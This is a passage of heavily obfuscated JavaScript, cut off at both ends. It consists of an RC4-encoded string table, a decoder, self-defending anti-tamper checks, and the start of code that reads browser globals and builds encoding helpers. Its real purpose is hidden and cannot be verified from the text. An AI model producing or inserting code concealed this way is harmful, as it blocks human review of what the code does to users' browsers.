74\x4d\x4b\x4a\x77\x34\x62\x43\x69\x38\x4f\x55\x77\x71\x49\x78\x77\x70\x41\x3d','\x4a\x73\x4f\x4d\x5a\x38\x4f\x45\x77\x37\x6e\x43\x75\x41\x3d\x3d','\x41\x63\x4f\x6f\x49\x38\x4f\x67\x4c\x6b\x31\x44','\x77\x37\x62\x43\x75\x63\x4b\x32\x77\x6f\x70\x33\x53\x69\x2f\x44\x6b\x68\x70\x47\x77\x72\x59\x4f\x77\x36\x2f\x44\x70\x63\x4f\x2b\x5a\x73\x4b\x70\x44\x63\x4b\x65\x58\x73\x4f\x50\x44\x6b\x45\x61\x77\x71\x34\x3d','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x68\x6a\x44\x76\x45\x5a\x6d\x77\x6f\x6b\x3d','\x77\x37\x63\x38\x77\x71\x48\x44\x73\x43\x55\x3d','\x51\x4d\x4f\x6c\x4f\x43\x34\x43\x77\x34\x6b\x69\x50\x33\x6b\x63\x56\x44\x30\x7a\x77\x72\x6e\x44\x6d\x38\x4b\x43\x77\x35\x34\x61\x44\x79\x6e\x43\x69\x38\x4b\x55\x77\x36\x35\x50\x77\x6f\x55\x46\x77\x36\x46\x5a\x77\x71\x4a\x62','\x49\x78\x70\x68\x77\x70\x39\x51','\x52\x56\x55\x74\x77\x37\x76\x43\x6b\x48\x52\x6f\x4b\x63\x4f\x6d\x53\x63\x4b\x63\x50\x48\x63\x3d','\x64\x63\x4b\x49\x77\x6f\x37\x43\x6e\x67\x4a\x47','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x49\x77\x70\x72\x43\x76\x6b\x78\x52\x77\x36\x6b\x46\x77\x6f\x51\x48\x77\x37\x76\x43\x74\x38\x4f\x51\x77\x37\x4e\x34\x43\x46\x6b\x4a\x77\x71\x70\x7a\x77\x34\x68\x4f\x77\x72\x73\x3d','\x77\x34\x37\x43\x6f\x38\x4b\x77\x77\x6f\x70\x5a\x58\x69\x58\x44\x6d\x68\x6f\x69\x77\x70\x49\x65\x77\x36\x6b\x3d','\x77\x70\x41\x32\x77\x6f\x38\x45\x64\x38\x4b\x79\x4c\x56\x49\x3d','\x44\x58\x34\x47\x56\x38\x4f\x68\x48\x73\x4b\x59\x55\x6e\x2f\x43\x6a\x46\x76\x43\x6e\x53\x4c\x44\x6c\x38\x4b\x46\x58\x38\x4f\x7a\x77\x6f\x52\x43\x77\x37\x50\x44\x72\x6a\x59\x71\x55\x38\x4f\x52\x62\x46\x54\x43\x73\x67\x3d\x3d','\x41\x69\x42\x47\x77\x34\x52\x6c','\x77\x6f\x77\x31\x77\x6f\x6b\x3d','\x77\x34\x48\x44\x74\x4d\x4f\x4c','\x77\x71\x7a\x43\x6c\x6c\x33\x43\x71\x51\x3d\x3d','\x77\x6f\x4a\x6d\x64\x78\x73\x3d','\x54\x63\x4b\x43\x77\x72\x2f\x43\x68\x7a\x4c\x43\x6a\x63\x4b\x68\x66\x6a\x58\x44\x68\x4d\x4b\x4b\x77\x37\x4a\x7a\x4c\x63\x4b\x6b\x77\x71\x76\x44\x68\x38\x4b\x2f\x77\x71\x74\x54\x43\x63\x4f\x59\x55\x4d\x4b\x43\x41\x68\x4e\x4b\x43\x73\x4b\x43\x62\x57\x72\x44\x6e\x6b\x33\x44\x6c\x4d\x4b\x67\x77\x71\x7a\x43\x74\x30\x67\x6f\x77\x37\x73\x3d','\x77\x35\x48\x43\x73\x69\x52\x37\x77\x35\x50\x44\x76\x63\x4b\x4a\x52\x57\x42\x34\x4b\x58\x48\x44\x71\x41\x3d\x3d','\x61\x47\x38\x36','\x77\x34\x48\x43\x73\x69\x49\x3d','\x62\x4d\x4f\x72\x52\x38\x4f\x5a\x77\x36\x37\x43\x71\x6c\x77\x38\x58\x6a\x78\x66\x77\x37\x58\x43\x6a\x38\x4f\x38\x57\x69\x51\x78\x4e\x6a\x4d\x59\x77\x72\x39\x45\x4a\x44\x6a\x44\x75\x38\x4b\x65\x41\x38\x4b\x36\x77\x37\x66\x43\x72\x67\x66\x44\x69\x73\x4b\x4d\x42\x67\x3d\x3d','\x77\x71\x30\x37\x77\x70\x6f\x59','\x77\x70\x4a\x7a\x64\x68\x37\x43\x6d\x73\x4f\x59','\x77\x72\x50\x43\x6a\x41\x63\x3d','\x77\x36\x38\x67\x77\x6f\x67\x3d','\x42\x42\x4e\x66','\x77\x36\x67\x2f\x62\x6a\x59\x3d','\x77\x34\x51\x4c\x45\x44\x6c\x73','\x77\x36\x2f\x43\x76\x6a\x45\x3d','\x77\x70\x6f\x30\x4d\x51\x3d\x3d','\x77\x35\x37\x44\x73\x31\x59\x38','\x52\x32\x35\x6c','\x77\x37\x6b\x63\x77\x72\x55\x3d','\x77\x6f\x50\x43\x72\x41\x67\x3d','\x77\x36\x44\x43\x6c\x6c\x33\x43\x6d\x77\x70\x34\x47\x57\x44\x43\x6b\x7a\x50\x44\x76\x67\x3d\x3d','\x77\x34\x54\x43\x6f\x53\x31\x76\x77\x34\x49\x3d','\x77\x70\x33\x44\x6c\x47\x64\x4e\x77\x6f\x58\x43\x6d\x78\x72\x43\x76\x77\x3d\x3d','\x45\x7a\x35\x6d','\x48\x47\x54\x43\x68\x38\x4f\x49\x77\x35\x76\x44\x6b\x6a\x39\x55\x4e\x73\x4b\x62\x77\x35\x49\x6e\x48\x73\x4b\x41\x4f\x43\x4e\x2f\x4a\x79\x55\x65\x77\x70\x42\x50\x66\x7a\x78\x48\x66\x63\x4b\x2f\x46\x78\x2f\x44\x68\x6c\x34\x6d\x65\x33\x76\x44\x6f\x42\x67\x5a\x77\x70\x6a\x43\x70\x77\x66\x44\x70\x6b\x7a\x44\x73\x69\x31\x72\x63\x42\x2f\x43\x75\x45\x59\x39\x77\x34\x2f\x44\x76\x57\x48\x43\x69\x67\x6e\x44\x71\x38\x4b\x68\x77\x6f\x49\x6d\x4e\x4d\x4b\x75\x44\x4d\x4f\x7a\x77\x34\x51\x59','\x51\x58\x58\x43\x71\x47\x50\x43\x68\x7a\x33\x44\x74\x79\x4a\x35\x77\x34\x6a\x43\x67\x47\x5a\x54','\x77\x71\x66\x43\x6a\x31\x55\x3d','\x77\x6f\x6e\x43\x6b\x51\x4d\x3d','\x77\x36\x77\x42\x77\x71\x67\x3d','\x77\x71\x72\x44\x6c\x30\x42\x46\x77\x37\x33\x44\x73\x38\x4b\x61\x4d\x4d\x4f\x43\x51\x73\x4b\x38\x58\x44\x39\x76\x61\x63\x4f\x6b\x4f\x73\x4b\x55\x77\x36\x6e\x44\x76\x4d\x4f\x79\x77\x34\x76\x43\x6b\x4d\x4f\x4e\x66\x67\x2f\x44\x68\x7a\x34\x48\x52\x4d\x4f\x47\x77\x37\x49\x4e\x65\x67\x3d\x3d','\x77\x36\x70\x64\x53\x55\x59\x3d','\x77\x6f\x30\x2f\x77\x70\x30\x44\x63\x4d\x4b\x36\x4f\x67\x3d\x3d','\x54\x51\x42\x59','\x57\x63\x4f\x74\x49\x43\x4d\x4b\x77\x35\x38\x3d','\x77\x72\x30\x51\x54\x55\x30\x63\x61\x38\x4f\x42\x77\x37\x41\x3d','\x77\x6f\x78\x77\x51\x41\x3d\x3d','\x77\x6f\x74\x50\x5a\x38\x4b\x63\x77\x72\x73\x46\x77\x71\x67\x3d','\x51\x38\x4b\x75\x77\x72\x6a\x43\x6f\x63\x4f\x6c\x77\x36\x76\x43\x6a\x69\x64\x2f','\x77\x35\x6a\x43\x75\x63\x4f\x31\x49\x4d\x4b\x58\x77\x35\x74\x48','\x51\x73\x4f\x72\x4b\x51\x3d\x3d','\x4b\x63\x4f\x4c\x77\x71\x52\x33\x77\x71\x4a\x34\x4c\x4d\x4b\x4d\x66\x77\x3d\x3d','\x77\x71\x6f\x35\x4f\x73\x4b\x6d\x5a\x48\x6c\x76\x77\x34\x48\x44\x74\x73\x4b\x46\x46\x58\x4d\x37\x77\x34\x44\x43\x6c\x38\x4f\x41\x46\x63\x4f\x76','\x77\x70\x30\x65\x57\x6c\x30\x3d','\x4a\x4d\x4f\x52\x65\x73\x4f\x6a\x77\x36\x54\x43\x70\x6b\x6b\x3d','\x77\x35\x59\x6d\x77\x35\x6b\x4d\x49\x38\x4b\x68\x62\x30\x50\x44\x6f\x38\x4f\x64\x42\x47\x51\x50\x56\x46\x73\x3d','\x77\x35\x44\x44\x67\x38\x4f\x79\x46\x44\x6f\x3d','\x57\x73\x4b\x6c\x77\x72\x4c\x43\x6f\x38\x4f\x33\x77\x36\x6f\x3d','\x77\x72\x7a\x43\x6d\x46\x38\x3d','\x55\x4d\x4f\x79\x61\x46\x58\x44\x71\x67\x72\x43\x6f\x63\x4b\x30\x57\x46\x31\x69\x77\x34\x46\x31\x77\x36\x70\x45\x50\x73\x4f\x4b','\x77\x37\x62\x44\x75\x47\x56\x43\x77\x36\x6f\x3d','\x56\x73\x4f\x46\x77\x70\x6b\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x79\x6f\x3d','\x41\x56\x59\x6a','\x77\x37\x59\x6d\x77\x71\x48\x44\x74\x41\x45\x48','\x77\x6f\x4c\x43\x6d\x53\x41\x3d','\x77\x6f\x74\x54\x52\x41\x3d\x3d','\x77\x70\x59\x61\x45\x41\x3d\x3d','\x4e\x68\x4e\x73\x77\x70\x68\x30\x66\x67\x3d\x3d','\x4f\x45\x5a\x4e\x41\x38\x4b\x66\x49\x51\x3d\x3d','\x51\x45\x6f\x44','\x64\x38\x4f\x42\x77\x6f\x73\x3d','\x77\x6f\x6c\x63\x65\x77\x3d\x3d','\x77\x6f\x2f\x43\x6c\x33\x34\x3d','\x77\x36\x74\x42\x52\x31\x56\x58\x77\x6f\x38\x3d','\x4c\x51\x6c\x69','\x77\x71\x6a\x44\x6a\x6e\x67\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x54\x45\x74\x77\x72\x72\x43\x72\x4d\x4f\x56','\x45\x6a\x68\x4c\x77\x35\x39\x51\x77\x70\x6f\x3d','\x77\x70\x6e\x44\x6c\x33\x38\x3d','\x77\x35\x55\x2b\x77\x6f\x59\x3d','\x77\x37\x33\x43\x71\x4d\x4b\x67','\x42\x4d\x4f\x63\x77\x71\x63\x3d','\x44\x48\x35\x68','\x77\x70\x6e\x43\x69\x77\x48\x44\x74\x63\x4f\x47\x77\x34\x6b\x3d','\x46\x4d\x4f\x6b\x51\x77\x3d\x3d','\x77\x35\x4c\x44\x6d\x45\x51\x3d','\x63\x38\x4b\x66\x77\x6f\x46\x69\x77\x34\x4e\x53\x55\x30\x46\x36\x77\x72\x38\x3d','\x42\x73\x4f\x6d\x4f\x56\x76\x43\x6d\x78\x6e\x44\x74\x4d\x4b\x74\x4c\x31\x55\x3d','\x77\x36\x62\x44\x6f\x47\x68\x5a\x77\x35\x2f\x44\x70\x67\x3d\x3d','\x63\x56\x51\x71','\x77\x72\x6f\x58\x54\x30\x6f\x77\x65\x67\x3d\x3d','\x77\x6f\x6e\x43\x71\x33\x49\x3d','\x77\x71\x6b\x62\x53\x41\x3d\x3d','\x77\x6f\x4c\x43\x73\x47\x51\x3d','\x4b\x33\x54\x43\x67\x51\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4f\x37','\x41\x73\x4f\x32\x54\x63\x4f\x7a\x77\x34\x6a\x43\x6a\x57\x73\x48\x59\x68\x70\x31\x77\x36\x62\x43\x6b\x4d\x4f\x58\x5a\x68\x73\x56\x46\x67\x4d\x70\x77\x35\x56\x42\x4a\x43\x76\x44\x72\x38\x4b\x51\x4a\x4d\x4b\x4c\x77\x34\x62\x44\x74\x31\x50\x43\x69\x73\x4b\x4f\x55\x38\x4f\x57\x42\x46\x7a\x44\x6a\x4d\x4f\x55\x77\x70\x7a\x44\x67\x6e\x2f\x44\x6f\x63\x4b\x72\x77\x71\x63\x30\x77\x70\x48\x44\x74\x68\x70\x4f\x4a\x63\x4f\x58\x77\x37\x63\x39\x77\x6f\x4a\x4f\x77\x71\x77\x75\x77\x35\x42\x4e\x4f\x53\x4e\x44\x77\x35\x63\x3d','\x77\x70\x7a\x44\x6f\x31\x59\x3d','\x77\x6f\x48\x43\x76\x48\x42\x6d\x77\x70\x50\x44\x70\x4d\x4f\x2b\x56\x54\x42\x70\x66\x41\x3d\x3d','\x77\x70\x4e\x69\x64\x42\x50\x43\x67\x51\x3d\x3d','\x77\x72\x70\x46\x62\x73\x4b\x71\x77\x71\x77\x5a','\x77\x37\x44\x44\x6d\x6c\x5a\x72\x77\x71\x7a\x43\x74\x38\x4b\x64\x77\x35\x37\x44\x76\x32\x72\x44\x6a\x6e\x33\x43\x74\x63\x4f\x31','\x5a\x73\x4f\x79\x77\x6f\x38\x3d','\x58\x45\x4d\x6d\x77\x36\x37\x43\x70\x58\x73\x3d','\x77\x70\x77\x43\x4a\x73\x4f\x66\x77\x37\x6c\x7a','\x77\x34\x66\x44\x71\x45\x45\x78\x77\x72\x33\x43\x6c\x73\x4b\x59','\x63\x6e\x63\x2f\x52\x79\x62\x43\x6f\x41\x3d\x3d','\x52\x63\x4f\x58\x77\x71\x6f\x3d','\x58\x38\x4b\x75\x77\x72\x6a\x43\x6f\x63\x4f\x37\x77\x34\x33\x43\x68\x67\x3d\x3d','\x77\x35\x33\x44\x76\x73\x4b\x5a\x45\x63\x4b\x4e\x65\x67\x3d\x3d','\x77\x70\x2f\x44\x6d\x55\x66\x43\x73\x67\x3d\x3d','\x77\x35\x37\x43\x70\x53\x39\x39\x77\x35\x50\x44\x73\x41\x3d\x3d','\x62\x38\x4f\x32\x50\x43\x59\x63','\x66\x53\x77\x6b\x77\x6f\x76\x43\x6a\x4d\x4b\x46','\x59\x38\x4b\x48\x77\x6f\x78\x35\x77\x37\x51\x3d','\x65\x63\x4f\x75\x77\x72\x55\x3d','\x45\x58\x76\x44\x74\x58\x37\x44\x67\x6d\x6a\x44\x6a\x6e\x38\x71\x77\x35\x6e\x44\x6c\x44\x70\x62\x77\x71\x52\x37\x77\x71\x68\x45\x77\x37\x4c\x43\x6d\x67\x59\x78\x77\x36\x72\x44\x74\x6e\x74\x68\x62\x30\x7a\x44\x6b\x6a\x56\x69\x65\x73\x4f\x46\x58\x73\x4f\x31\x4a\x73\x4f\x6c\x4c\x38\x4f\x46\x77\x72\x2f\x44\x6b\x63\x4b\x2b\x77\x34\x7a\x44\x76\x68\x41\x34\x77\x72\x49\x3d','\x77\x72\x37\x43\x73\x46\x66\x44\x6f\x79\x55\x3d','\x52\x63\x4f\x5a\x77\x6f\x49\x3d','\x53\x54\x35\x54','\x77\x6f\x46\x35\x77\x37\x34\x3d','\x77\x36\x37\x44\x68\x4d\x4b\x6f\x41\x38\x4b\x4e\x66\x38\x4b\x62\x77\x34\x51\x3d','\x77\x70\x31\x49\x77\x34\x4c\x44\x76\x77\x3d\x3d','\x61\x55\x34\x67','\x47\x63\x4f\x56\x4f\x67\x3d\x3d','\x4f\x54\x5a\x67','\x41\x73\x4f\x47\x66\x4d\x4f\x57\x77\x37\x51\x3d'];(function(_0x402381,_0x1f67ac){var _0x5c8372=function(_0xb242fe){while(--_0xb242fe){_0x402381['\x70\x75\x73\x68'](_0x402381['\x73\x68\x69\x66\x74']());}};var _0x56af6d=function(){var _0x15c130={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7b7b62,_0x43ff05,_0x1ccce0,_0x31bee5){_0x31bee5=_0x31bee5||{};var _0x6a57=_0x43ff05+'\x3d'+_0x1ccce0;var _0x18862c=0x0;for(var _0x18862c=0x0,_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];_0x18862c<_0xd063fe;_0x18862c++){var _0x1a5c78=_0x7b7b62[_0x18862c];_0x6a57+='\x3b\x20'+_0x1a5c78;var _0xdd4290=_0x7b7b62[_0x1a5c78];_0x7b7b62['\x70\x75\x73\x68'](_0xdd4290);_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];if(_0xdd4290!==!![]){_0x6a57+='\x3d'+_0xdd4290;}}_0x31bee5['\x63\x6f\x6f\x6b\x69\x65']=_0x6a57;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57b865,_0x58a79b){_0x57b865=_0x57b865||function(_0x24bf81){return _0x24bf81;};var _0x5b2d5f=_0x57b865(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x58a79b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x375c7c=function(_0x5c1e61,_0x225642){_0x5c1e61(++_0x225642);};_0x375c7c(_0x5c8372,_0x1f67ac);return _0x5b2d5f?decodeURIComponent(_0x5b2d5f[0x1]):undefined;}};var _0x2220a8=function(){var _0x6a4b80=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x6a4b80['\x74\x65\x73\x74'](_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2220a8;var _0x462351='';var _0x4502ce=_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4502ce){_0x15c130['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4502ce){_0x462351=_0x15c130['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x56af6d();}(_0x79b7,0x188));var _0x779b=function(_0x402381,_0x1f67ac){_0x402381=_0x402381-0x0;var _0x5c8372=_0x79b7[_0x402381];if(_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3364a6=function(){return this;};var _0x56af6d=_0x3364a6();var _0x15c130='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x56af6d['\x61\x74\x6f\x62']||(_0x56af6d['\x61\x74\x6f\x62']=function(_0x7b7b62){var _0x43ff05=String(_0x7b7b62)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1ccce0=0x0,_0x31bee5,_0x6a57,_0x3035dc=0x0,_0x18862c='';_0x6a57=_0x43ff05['\x63\x68\x61\x72\x41\x74'](_0x3035dc++);~_0x6a57&&(_0x31bee5=_0x1ccce0%0x4?_0x31bee5*0x40+_0x6a57:_0x6a57,_0x1ccce0++%0x4)?_0x18862c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x31bee5>>(-0x2*_0x1ccce0&0x6)):0x0){_0x6a57=_0x15c130['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6a57);}return _0x18862c;});}());var _0xd063fe=function(_0x1a5c78,_0xdd4290){var _0x57b865=[],_0x58a79b=0x0,_0x24bf81,_0x5b2d5f='',_0x375c7c='';_0x1a5c78=atob(_0x1a5c78);for(var _0x5c1e61=0x0,_0x225642=_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x5c1e61<_0x225642;_0x5c1e61++){_0x375c7c+='\x25'+('\x30\x30'+_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c1e61)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a5c78=decodeURIComponent(_0x375c7c);for(var _0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x57b865[_0x2220a8]=_0x2220a8;}for(_0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8]+_0xdd4290['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2220a8%_0xdd4290['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;}_0x2220a8=0x0;_0x58a79b=0x0;for(var _0x6a4b80=0x0;_0x6a4b80<_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x6a4b80++){_0x2220a8=(_0x2220a8+0x1)%0x100;_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8])%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;_0x5b2d5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6a4b80)^_0x57b865[(_0x57b865[_0x2220a8]+_0x57b865[_0x58a79b])%0x100]);}return _0x5b2d5f;};_0x779b['\x72\x63\x34']=_0xd063fe;_0x779b['\x64\x61\x74\x61']={};_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x462351=_0x779b['\x64\x61\x74\x61'][_0x402381];if(_0x462351===undefined){if(_0x779b['\x6f\x6e\x63\x65']===undefined){var _0x4502ce=function(_0x34d4b4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x34d4b4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x36160b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x36160b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4638f2){if(!Boolean(~_0x4638f2)){return _0x4638f2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26dd70){for(var _0x3dce4e=0x0,_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3dce4e<_0x1987f0;_0x3dce4e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26dd70(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4502ce(_0x779b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x779b['\x6f\x6e\x63\x65']=!![];}_0x5c8372=_0x779b['\x72\x63\x34'](_0x5c8372,_0x1f67ac);_0x779b['\x64\x61\x74\x61'][_0x402381]=_0x5c8372;}else{_0x5c8372=_0x462351;}return _0x5c8372;};(function(){var _0x54d9a9=function(){var _0x402381=!![];return function(_0x1f67ac,_0x5c8372){var _0xb242fe=_0x402381?function(){if(_0x5c8372){var _0x5e4742=_0x5c8372['\x61\x70\x70\x6c\x79'](_0x1f67ac,arguments);_0x5c8372=null;return _0x5e4742;}}:function(){};_0x402381=![];return _0xb242fe;};}();var _0xaefdcc={'\x75\x58\x62':function _0x165b99(_0x1e6900,_0x2151d5){return _0x1e6900(_0x2151d5);},'\x49\x6f\x67':function _0x238e07(_0x289566,_0xb9023b){return _0x289566<_0xb9023b;},'\x69\x48\x43':function _0x505abf(_0x3e4ea7){return _0x3e4ea7();},'\x64\x50\x49':function _0x1dcbce(_0x519f2c,_0x165507){return _0x519f2c!==_0x165507;},'\x78\x6c\x57':function _0x4652da(_0x5b98af,_0x2a5a64){return _0x5b98af+_0x2a5a64;},'\x4a\x6c\x64':function _0xe5a9f0(_0x4fcb20,_0x17fcfa){return _0x4fcb20/_0x17fcfa;},'\x73\x68\x68':function _0x44304d(_0x396111,_0x31b77a){return _0x396111===_0x31b77a;},'\x41\x76\x43':function _0xf62078(_0x39b917,_0x46b5a6){return _0x39b917%_0x46b5a6;},'\x50\x43\x62':function _0x1155a3(_0x21c7f1,_0x1eaf71){return _0x21c7f1(_0x1eaf71);},'\x47\x4d\x4d':function _0x5c7640(_0x57aed2,_0x44caeb){return _0x57aed2>_0x44caeb;},'\x73\x58\x64':function _0x5c3417(_0x358f91,_0x308ac7){return _0x358f91-_0x308ac7;},'\x46\x45\x6b':function _0x23b02c(_0x373dfb){return _0x373dfb();},'\x6f\x46\x71':function _0x227ccb(_0x4b4e4b,_0x186c6a){return _0x4b4e4b==_0x186c6a;},'\x74\x45\x6c':function _0x97aa48(_0x599969,_0x44c2db){return _0x599969==_0x44c2db;},'\x79\x4b\x52':function _0x53d9f6(_0x4bd089,_0x39046c){return _0x4bd089==_0x39046c;},'\x62\x47\x55':function _0x16ac11(_0x32ae5e,_0x35ce2d){return _0x32ae5e(_0x35ce2d);},'\x4a\x7a\x68':function _0x32fa86(_0x4cb58d,_0x422a5f){return _0x4cb58d(_0x422a5f);},'\x75\x43\x75':function _0x5a5f6f(_0x149de2,_0x276333){return _0x149de2(_0x276333);},'\x6c\x52\x75':function _0x5a31b1(_0xe8be99,_0x585cf7){return _0xe8be99+_0x585cf7;},'\x79\x4f\x68':function _0x456d31(_0x4e0b37,_0x3a927c){return _0x4e0b37+_0x3a927c;}};var _0x4d9b5f=this[_0x779b('0x0', '\x44\x66\x79\x45')];var _0x26d99e=_0x4d9b5f[_0x779b('0x1', '\x6f\x6f\x72\x2a')];var _0x2b343c='';var _0x4c2390='';if(_0xaefdcc[_0x779b('0x2', '\x31\x4d\x64\x73')](typeof _0x4d9b5f[_0x779b('0x3', '\x31\x4d\x64\x73')],_0x779b('0x4', '\x39\x49\x4e\x5a'))){_0x2b343c=_0x4d9b5f[_0x779b('0x5', '\x28\x7a\x4b\x65')];_0x4c2390=_0x2b343c[_0x779b('0x6', '\x44\x66\x79\x45')];}var _0x14e0e4=_0x4d9b5f[_0x779b('0x7', '\x7a\x4a\x77\x6b')];var _0x17df8c=_0x4d9b5f[_0x779b('0x8', '\x72\x23\x24\x6a')];var _0x10bf87=new _0x4d9b5f[_0x779b('0x9', '\x6f\x6f\x72\x2a')]()[_0x779b('0xa', '\x46\x51\x4d\x5a')]();var _0x4fea65='';function _0x5e82a4(_0x38a0de){var _0x4f03b0={'\x72\x7a\x6d':function _0x5854a8(_0x457cae,_0xc3d26b){return _0x457cae<_0xc3d26b;},'\x63\x73\x6b':function _0x2842db(_0x423f5c,_0x3a7548){return _0x423f5c==_0x3a7548;},'\x64\x61\x70':function _0x279792(_0x3fe1f0,_0x43a555){return _0x3fe1f0>>_0x43a555;},'\x5a\x50\x79':function _0x559b7a(_0x4973e5,_0x4f3004){return _0x4973e5<<_0x4f3004;},'\x63\x73\x4d':function _0x58fd77(_0x170c32,_0x5a8b8d){return _0x170c32&_0x5a8b8d;},'\x59\x4d\x49':function _0x594fb8(_0x33a709,_0x936d4b){return _0x33a709==_0x936d4b;},'\x70\x6c\x4b':function _0x574f1d(_0x31bc59,_0x289590){return _0x31bc59|_0x289590;},'\x41\x75\x4c':function _0x21fb5f(_0x44f1ce,_0xf79f67){return _0x44f1ce&_0xf79f67;},'\x69\x4e\x63':function _0x3288b0(_0x436338,_0x5242d3){return _0x436338>>_0x5242d3;},'\x78\x72\x6f':function _0x4d664c(_0xec4e87,_0x15ddd2){return _0xec4e87<<_0x15ddd2;},'\x70\x64\x66':function _0x48637e(_0x5f4cb6,_0x50fca1){return 